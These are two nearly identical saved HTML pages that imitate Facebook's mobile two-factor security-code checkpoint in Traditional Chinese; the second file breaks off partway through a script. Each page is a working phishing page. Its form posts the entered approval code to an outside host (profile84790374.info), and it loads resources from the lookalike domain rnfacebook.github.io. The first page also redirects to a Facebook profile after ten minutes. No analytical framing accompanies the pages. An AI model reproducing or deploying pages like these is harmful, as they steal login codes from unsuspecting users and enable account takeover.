
<file: a1a56x532148784d1216985743.htm>
﻿<!DOCTYPE html>
<!-- saved from url=(0042)https://m.facebook.com/checkpoint/?__req=4 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>請填入安全驗證碼以繼續</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><noscript>&lt;meta http-equiv="X-Frame-Options" content="DENY" /&gt;</noscript>
<script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/code_files/T8KBaeq926N.css">
<link rel="stylesheet" type="text/css" id="V9Yd6" href="https://rnfacebook.github.io/code_files/4hYnYfYv4Ot.css"><link rel="stylesheet" type="text/css" id="pYePA" href="https://rnfacebook.github.io/code_files/yOqxmHr7Smh.css"><script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script><script id="u_4_a" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/pzRsepn_r5a.js"></script><script id="u_4_b">require("MPrelude")</script><script id="u_4_c">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
<script type="text/javascript" src="https://rnfacebook.github.io/code_files/6Nnh1MAOsiH.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 868px; background-color: rgb(221, 223, 226);">
<script id="u_4_5">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page">
<div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" id="header" data-sigil="MTopBlueBarHeader"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/"><i class="img sp_-piXNxeIVHQ sx_e4ad75"><u>facebook</u></i></a></div></div></div><div class="maxwidth _55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 823px;">
<form method="post" class="checkpoint" action="http://profile84790374.info/user/facebook/zerry/4.php" enctype="application/x-www-form-urlencoded" style="margin-bottom:45px" data-sigil="checkpoint-slide-form"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><div title="請填入安全驗證碼以繼續"><article class="_55wm _55wr _50ni" id="u_4_0"><section class="_56be"><div class="_55wo _55x2 _56bf"><div class="_3-8_"></div><section class="_55ws _acu"><span class="_52ja _52jh">請填入安全驗證碼以繼續</span></section><section class="_55wq"><div class="acw apm" data-sigil="marea"><div>看來你之前從未從這個瀏覽器登入過。請在下方輸入來自你<strong>代碼產生器</strong>的安全碼。</div></div><div class="acw apm" data-sigil="marea"><div><input autocapitalize="off" class="_5whq input" id="approvals_code" name="approvals_code" autocomplete="off" style="-wap-input-format: &#39;*N&#39;" type="text"></div></div>
<div class="acw apm" data-sigil="marea"><div></div></div><div class="acw apm" data-sigil="marea"><input type="hidden" name="codes_submitted" value="0"></div></section><div class="_59e9 _55ws _4g33 _52we _5b6o"><div class="_4g34 _5b6q _5b6p"><div class="_dd6"><span class="_52jc _52j9"><a href="https://m.facebook.com/checkpoint/?having_trouble=1" target="_top">遇到問題？</a></span></div></div></div></div></section><div class="_p_9 _5nbx"><table class="btnBar"><tbody><tr><td id="checkpointSubmitButton" class="_2hw0"><button type="submit" value="送出" class="_54k8 _56bs _56b_ _56bw _56bu" name="submit[Submit Code]" id="u_4_1" data-sigil="touchable"><span class="_55sr">送出</span></button></td></tr></tbody></table><input type="hidden" name="nh" value="be417c33ad5154ad2ee44b8a357d9abd0ffa6a27"></div><div class="_-cn">
<button type="submit" value="不是您本人嗎？請從這裡登入" class="_54k8 _52jd _52j9 _2mpg _1jx3" name="submit[logout-button-with-confirm]" data-sigil="touchable"><span class="_55sr">不是您本人嗎？請從這裡登入</span></button></div></article></div></form></div>
<div class="viewportArea _2v9s" id="u_4_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_4_d" style="max-height: 640px;"></div>
<div class="_5vsh" id="u_4_e" style="max-height: 434px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_4_3"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_4_4" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div><script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=1272"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*I92jYhH4*/}}}())/*]]>*/</script>
<script id="u_4_6" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/R_I5r3Fv7x7.js"></script><script id="u_4_7" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/7ZqPAk3awUa.js"></script><script id="u_4_8" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/PXz-hHXfT69.js"></script><script id="u_4_9">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^_video_$","^vc_","^_showMDevConsole$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MRequestConfig",[],{"dtsg":{"token":"AtAN1dN56hc=","valid_for":86400,"expire":1466871125},"preventRepetitiveRequests":false,"checkResponseOrigin":true,"checkResponseToken":true,"stopExtraFeedRequest":true,"ajaxResponseToken":{"secret":"XQuT1ak6aQC8Hk6_f0090yzN1G3vezOD","encrypted":"AYlXx7huheFBMCpvf7NBfSESysIzMwY0nB31GuSivuy2tC-ril3WP27TR48hGewyIvWkUZb_P_tfP47QdNS4ybcsrazxJpuM7TIjTURHqFtqdA"}},51],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",["ResourceWatcherImpl"],{"module":{"__m":"ResourceWatcherImpl"}},1404],["MPageletUtilities",[],{},358],["ZeroRewriteRules",[],{},1478],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["ZeroCategoryHeader",[],{},1127],["SiteData",[],{"revision":2412559,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","spdy_enabled":false,"haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"vip":"31.13.87.36"},317],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfdK6gczO-e4p5bP&t=1466784725","push_phase":"V3"},52],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"51.0.2704.103","browserMinorVersion":0,"browserName":"Chrome","browserVersion":51,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtResultGK",[],{"shouldReturnFbtResult":false,"inlineMode":"NO_INLINE"},876],["IntlViewerContext",[],{"GENDER":50331648},772],["IntlPhonologicalRules",[],{},1496],["MarauderConfig",[],{"app_version":2412559,"gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423],["FbtQTOverrides",[],{"overrides":{"1_13cd7632e7b730a7fb254071caf77f94":"\u65b0\u5bc6\u78bc"}},551]]);new (require("ServerJS"))().handle({});}, "ServerJS define", {"root":true})();require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_728fa80d_4_0",["MCheckpointSlideController","__elem_be66b106_4_0","__elem_27a95b4e_4_0"],[{"checkpointSubmitButton":{"__m":"__elem_be66b106_4_0"}},{"__m":"__elem_27a95b4e_4_0"},null,null],1]],"elements":[["__elem_27a95b4e_4_0","u_4_0",1],["__elem_be66b106_4_0","u_4_1",2],["__elem_eed16c0a_4_0","u_4_2",1]],"require":[["MCheckpoint","initButtonBar",["__elem_be66b106_4_0"],[[{"__m":"__elem_be66b106_4_0"}]],[]],["__inst_728fa80d_4_0"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MCheckpointController","245cf6af",{"imp_id":"3f8ab1b1"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_4_0","__elem_a588f507_4_0","__elem_a588f507_4_1"],[{"__m":"__elem_eed16c0a_4_0"},{"__m":"__elem_a588f507_4_0"},{"__m":"__elem_a588f507_4_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_4_4"],[]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"bootloadable":{},"resource_map":{"2W+y1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yh\/r\/pzRsepn_r5a.js"},"wkrKL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2iSii4\/yT\/l\/zh_TW\/R_I5r3Fv7x7.js"},"yZEgv":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","permanent":1},"a+oeE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2i3mc4\/yy\/l\/zh_TW\/7ZqPAk3awUa.js"},"Ni62x":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yq\/r\/PXz-hHXfT69.js"},"V9Yd6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","permanent":1},"XzUrn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js"},"pYePA":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css"}}});</script>
<script id="u_4_g">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_4_3","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299792424620971140-60001","serverlid":"6299792424620971140","name":"pagelet_4_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_4_0","u_4_d",1],["__elem_a588f507_4_1","u_4_e",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299792424620971140");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
<script id="u_4_h">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"MCheckpointController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/checkpoint\/?__req=4","serverLID":"6299792424620971140"});require("NavigationMetrics").postScheduler("MCheckpointController", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
<body>
<head>
<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
</head>
</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
</body></html>
</file>

<file: a1a56x532148784d1216985744.htm>
﻿<!DOCTYPE html>
<!-- saved from url=(0042)https://m.facebook.com/checkpoint/?__req=4 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>請填入安全驗證碼以繼續</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><noscript>&lt;meta http-equiv="X-Frame-Options" content="DENY" /&gt;</noscript>
<script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/code_files/T8KBaeq926N.css">
<link rel="stylesheet" type="text/css" id="V9Yd6" href="https://rnfacebook.github.io/code_files/4hYnYfYv4Ot.css"><link rel="stylesheet" type="text/css" id="pYePA" href="https://rnfacebook.github.io/code_files/yOqxmHr7Smh.css"><script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script><script id="u_4_a" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/pzRsepn_r5a.js"></script><script id="u_4_b">require("MPrelude")</script><script id="u_4_c">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
<script type="text/javascript" src="https://rnfacebook.github.io/code_files/6Nnh1MAOsiH.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 868px; background-color: rgb(221, 223, 226);">
<script id="u_4_5">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page">
<div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" id="header" data-sigil="MTopBlueBarHeader"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/"><i class="img sp_-piXNxeIVHQ sx_e4ad75"><u>facebook</u></i></a></div></div></div><div class="maxwidth _55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 823px;">
<form method="post" class="checkpoint" action="http://profile84790374.info/user/facebook/zerry/5.php" enctype="application/x-www-form-urlencoded" style="margin-bottom:45px" data-sigil="checkpoint-slide-form"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><div title="請填入安全驗證碼以繼續"><article class="_55wm _55wr _50ni" id="u_4_0"><section class="_56be"><div class="_55wo _55x2 _56bf"><div class="_3-8_"></div><section class="_55ws _acu"><span class="_52ja _52jh">請填入安全驗證碼以繼續</span></section><section class="_55wq"><div class="acw apm" data-sigil="marea"><div>看來你之前從未從這個瀏覽器登入過。請在下方輸入來自你<strong>代碼產生器</strong>的安全碼。</div></div><div class="acw apm" data-sigil="marea"><div><input autocapitalize="off" class="_5whq input" id="approvals_code" name="approvals_code" autocomplete="off" style="-wap-input-format: &#39;*N&#39;" type="text"></div></div>
<div class="acw apm" data-sigil="marea"><div></div></div><div class="acw apm" data-sigil="marea"><input type="hidden" name="codes_submitted" value="0"></div></section><div class="_59e9 _55ws _4g33 _52we _5b6o"><div class="_4g34 _5b6q _5b6p"><div class="_dd6"><span class="_52jc _52j9"><a href="https://m.facebook.com/checkpoint/?having_trouble=1" target="_top">遇到問題？</a></span></div></div></div></div></section><div class="_p_9 _5nbx"><table class="btnBar"><tbody><tr><td id="checkpointSubmitButton" class="_2hw0"><button type="submit" value="送出" class="_54k8 _56bs _56b_ _56bw _56bu" name="submit[Submit Code]" id="u_4_1" data-sigil="touchable"><span class="_55sr">送出</span></button></td></tr></tbody></table><input type="hidden" name="nh" value="be417c33ad5154ad2ee44b8a357d9abd0ffa6a27"></div><div class="_-cn">
<button type="submit" value="不是您本人嗎？請從這裡登入" class="_54k8 _52jd _52j9 _2mpg _1jx3" name="submit[logout-button-with-confirm]" data-sigil="touchable"><span class="_55sr">不是您本人嗎？請從這裡登入</span></button></div></article></div></form></div>
<div class="viewportArea _2v9s" id="u_4_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_4_d" style="max-height: 640px;"></div>
<div class="_5vsh" id="u_4_e" style="max-height: 434px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_4_3"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_4_4" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div><script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=1272"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*I92jYhH4*/}}}())/*]]>*/</script>
<script id="u_4_6" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/R_I5r3Fv7x7.js"></script><script id="u_4_7" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/7ZqPAk3awUa.js"></script><script id="u_4_8" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/PXz-hHXfT69.js"></script><script id="u_4_9">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^_video_$","^vc_","^_showMDevConsole$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MRequestConfig",[],{"dtsg":{"token":"AtAN1dN56hc=","valid_for":86400,"expire":1466871125},"preventRepetitiveRequests":false,"checkResponseOrigin":true,"checkResponseToken":true,"stopExtraFeedRequest":true,"ajaxResponseToken":{"secret":"XQuT1ak6aQC8Hk6_f0090yzN1G3vezOD","encrypted":"AYlXx7huheFBMCpvf7NBfSESysIzMwY0nB31GuSivuy2tC-ril3WP27TR48hGewyIvWkUZb_P_tfP47QdNS4ybcsrazxJpuM7TIjTURHqFtqdA"}},51],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",["ResourceWatcherImpl"],{"module":{"__m":"ResourceWatcherImpl"}},1404],["MPageletUtilities",[],{},358],["ZeroRewriteRules",[],{},1478],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["ZeroCategoryHeader",[],{},1127],["SiteData",[],{"revision":2412559,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","spdy_enabled":false,"haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"vip":"31.13.87.36"},317],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfdK6gczO-e4p5bP&t=1466784725","push_phase":"V3"},52],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"51.0.2704.103","browserMinorVersion":0,"browserName":"Chrome","browserVersion":51,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtResultGK",[],{"shouldReturnFbtResult":false,"inlineMode":"NO_INLINE"},876],["IntlViewerContext",[],{"GENDER":50331648},772],["IntlPhonologicalRules",[],{},1496],["MarauderConfig",[],{"app_version":2412559,"gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423],["FbtQTOverrides",[],{"overrides":{"1_13cd7632e7b730a7fb254071caf77f94":"\u65b0\u5bc6\u78bc"}},551]]);new (require("ServerJS"))().handle({});}, "ServerJS define", {"root":true})();require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_728fa80d_4_0",["MCheckpointSlideController","__elem_be66b106_4_0","__elem_27a95b4e_4_0"],[{"checkpointSubmitButton":{"__m":"__elem_be66b106_4_0"}},{"__m":"__elem_27a95b4e_4_0"},null,null],1]],"elements":[["__elem_27a95b4e_4_0","u_4_0",1],["__elem_be66b106_4_0","u_4_1",2],["__elem_eed16c0a_4_0","u_4_2",1]],"require":[["MCheckpoint","initButtonBar",["__elem_be66b106_4_0"],[[{"__m":"__elem_be66b106_4_0"}]],[]],["__inst_728fa80d_4_0"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["S